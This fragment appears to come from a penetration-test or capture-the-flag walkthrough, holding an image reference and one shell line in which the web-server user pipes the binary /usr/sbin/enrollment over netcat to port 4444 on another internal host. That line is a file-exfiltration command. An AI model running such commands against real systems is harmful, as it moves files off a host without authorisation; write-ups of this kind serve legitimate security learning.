 www-data@ip-172-16-1-64:/$ nc 10.0.11.123 4444 < /usr/sbin/enrollment